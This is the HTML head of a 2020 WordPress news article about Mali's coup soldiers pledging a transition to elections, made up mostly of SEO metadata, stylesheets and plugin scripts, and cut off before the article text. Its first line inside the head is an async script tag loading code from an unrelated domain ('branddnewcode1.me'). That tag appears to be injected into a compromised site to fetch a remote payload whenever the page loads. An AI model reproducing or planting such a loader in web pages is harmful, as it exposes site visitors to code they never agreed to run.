

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/
body_size: 25510
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
<script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://dailytracker.com.ng/xmlrpc.php"/>

		
		<!-- All in One SEO Pro 4.5.9.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.5.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DailyTracker | Truth Always" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mali: Soldiers pledge to restore stability, oversee transition to elections, soon | DailyTracker" />
		<meta property="og:url" content="https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/" />
		<meta property="article:published_time" content="2020-08-19T15:05:48+00:00" />
		<meta property="article:modified_time" content="2020-08-19T15:05:48+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Mali: Soldiers pledge to restore stability, oversee transition to elections, soon | DailyTracker" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dailytracker.com.ng\/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon\/#article","name":"Mali: Soldiers pledge to restore stability, oversee transition to elections, soon | DailyTracker","headline":"Mali: Soldiers pledge to restore stability, oversee transition to elections, soon","author":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/dailytracker.com.ng\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/Mali-soldiers.jpg","width":1170,"height":610},"datePublished":"2020-08-19T16:05:48+01:00","dateModified":"2020-08-19T16:05:48+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dailytracker.com.ng\/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon\/#webpage"},"isPartOf":{"@id":"https:\/\/dailytracker.com.ng\/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon\/#webpage"},"articleSection":"Foreign, News, Keita, Mali, soldiers, Transition, Wague"},{"@type":"BreadcrumbList","@id":"https:\/\/dailytracker.com.ng\/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dailytracker.com.ng\/#listItem","position":1,"name":"Home","item":"https:\/\/dailytracker.com.ng\/","nextItem":"https:\/\/dailytracker.com.ng\/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dailytracker.com.ng\/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon\/#listItem","position":2,"name":"Mali: Soldiers pledge to restore stability, oversee transition to elections, soon","previousItem":"https:\/\/dailytracker.com.ng\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dailytracker.com.ng\/#organization","name":"DailyTracker","url":"https:\/\/dailytracker.com.ng\/"},{"@type":"Person","@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author","url":"https:\/\/dailytracker.com.ng\/author\/admin\/","name":"Daily Tracker"},{"@type":"WebPage","@id":"https:\/\/dailytracker.com.ng\/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon\/#webpage","url":"https:\/\/dailytracker.com.ng\/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon\/","name":"Mali: Soldiers pledge to restore stability, oversee transition to elections, soon | DailyTracker","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dailytracker.com.ng\/#website"},"breadcrumb":{"@id":"https:\/\/dailytracker.com.ng\/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon\/#breadcrumblist"},"author":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"creator":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/Mali-soldiers.jpg","@id":"https:\/\/dailytracker.com.ng\/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon\/#mainImage","width":1170,"height":610},"primaryImageOfPage":{"@id":"https:\/\/dailytracker.com.ng\/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon\/#mainImage"},"datePublished":"2020-08-19T16:05:48+01:00","dateModified":"2020-08-19T16:05:48+01:00"},{"@type":"WebSite","@id":"https:\/\/dailytracker.com.ng\/#website","url":"https:\/\/dailytracker.com.ng\/","name":"DailyTracker","description":"Truth Always","inLanguage":"en-US","publisher":{"@id":"https:\/\/dailytracker.com.ng\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mali: Soldiers pledge to restore stability, oversee transition to elections, soon | DailyTracker</title>
	<link rel="canonical" href="https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mali: Soldiers pledge to restore stability, oversee transition to elections, soon - DailyTracker" />
	<meta property="og:description" content="Soldiers who overthrew Mali’s president, Ibrahim Boubacar Kéita in a coup d’état also known as the National Committee for the Salvation of the People (NCSP) have declared their readiness to restore stability and oversee a transition to elections within a “reasonable” period. NCSP spokesman, Colonel-Major Ismael Wague said they acted to prevent Mali from falling [&hellip;]" />
	<meta property="og:url" content="https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/" />
	<meta property="og:site_name" content="DailyTracker" />
	<meta property="article:published_time" content="2020-08-19T15:05:48+00:00" />
	<meta property="og:image" content="https://dailytracker.com.ng/wp-content/uploads/2020/08/Mali-soldiers.jpg" />
	<meta property="og:image:width" content="1170" />
	<meta property="og:image:height" content="610" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daily Tracker" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Daily Tracker" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/#article","isPartOf":{"@id":"https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/"},"author":{"name":"Daily Tracker","@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25"},"headline":"Mali: Soldiers pledge to restore stability, oversee transition to elections, soon","datePublished":"2020-08-19T15:05:48+00:00","mainEntityOfPage":{"@id":"https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/"},"wordCount":242,"commentCount":0,"image":{"@id":"https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/#primaryimage"},"thumbnailUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/08/Mali-soldiers.jpg","keywords":["Keita","Mali","soldiers","Transition","Wague"],"articleSection":["Foreign","News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/#respond"]}]},{"@type":"WebPage","@id":"https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/","url":"https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/","name":"Mali: Soldiers pledge to restore stability, oversee transition to elections, soon - DailyTracker","isPartOf":{"@id":"https://dailytracker.com.ng/#website"},"primaryImageOfPage":{"@id":"https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/#primaryimage"},"image":{"@id":"https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/#primaryimage"},"thumbnailUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/08/Mali-soldiers.jpg","datePublished":"2020-08-19T15:05:48+00:00","author":{"@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25"},"breadcrumb":{"@id":"https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/#primaryimage","url":"https://dailytracker.com.ng/wp-content/uploads/2020/08/Mali-soldiers.jpg","contentUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/08/Mali-soldiers.jpg","width":1170,"height":610},{"@type":"BreadcrumbList","@id":"https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dailytracker.com.ng/"},{"@type":"ListItem","position":2,"name":"Mali: Soldiers pledge to restore stability, oversee transition to elections, soon"}]},{"@type":"WebSite","@id":"https://dailytracker.com.ng/#website","url":"https://dailytracker.com.ng/","name":"DailyTracker","description":"Truth Always","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dailytracker.com.ng/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25","name":"Daily Tracker","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailytracker.com.ng/#/schema/person/image/","url":"https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png","contentUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png","caption":"Daily Tracker"},"description":"The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. Welcome to our World","url":"https://dailytracker.com.ng/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Feed" href="https://dailytracker.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Comments Feed" href="https://dailytracker.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Mali: Soldiers pledge to restore stability, oversee transition to elections, soon Comments Feed" href="https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dailytracker.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailytracker.com.ng%2Fmali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dailytracker.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailytracker.com.ng%2Fmali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dailytracker.com.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://dailytracker.com.ng/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dailytracker.com.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://dailytracker.com.ng/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://dailytracker.com.ng/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pj-news-ticker-css' href='https://dailytracker.com.ng/wp-content/plugins/pj-news-ticker/public/css/pj-news-ticker.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://dailytracker.com.ng/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://dailytracker.com.ng/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpstg-admin-all-pages-style-css' href='https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/css/dist/wpstg-admin-all-pages.min.css?ver=1736395287' type='text/css' media='all' />
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/pj-news-ticker/public/js/pj-news-ticker.js?ver=1.9.8" id="pj-news-ticker-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"0980dfb05f"};
//# sourceURL=wpstg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.js?ver=6.9" id="wpstg-global-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/js/dist/pro/wpstg-admin-all-pages.min.js?ver=1736395287" id="wpstg-admin-all-pages-script-js"></script>
<link rel="https://api.w.org/" href="https://dailytracker.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dailytracker.com.ng/wp-json/wp/v2/posts/12116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dailytracker.com.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dailytracker.com.ng/?p=12116' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:app_id" content="493083914149612" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "",
              serviceWorkerOverrideForTypical: true,
              path: "https://dailytracker.com.ng/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
	<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
    },
    "url": "https://dailytracker.com.ng/",
    "name": "DailyTracker",
    "description": "Truth Always"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "DailyTracker",
    "alternateName": "Truth Always",
    "url": "https://dailytracker.com.ng/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Mali: Soldiers pledge to restore stability, oversee transition to elections, soon",
    "description": "Soldiers who overthrew Mali\u2019s president, Ibrahim Boubacar K\u00e9ita in a coup d\u2019\u00e9tat also known as the National Committee for the Salvation of the People (NCSP) have declared their readiness to restore stability and oversee a transition to elections with",
    "datePublished": "2020-08-19",
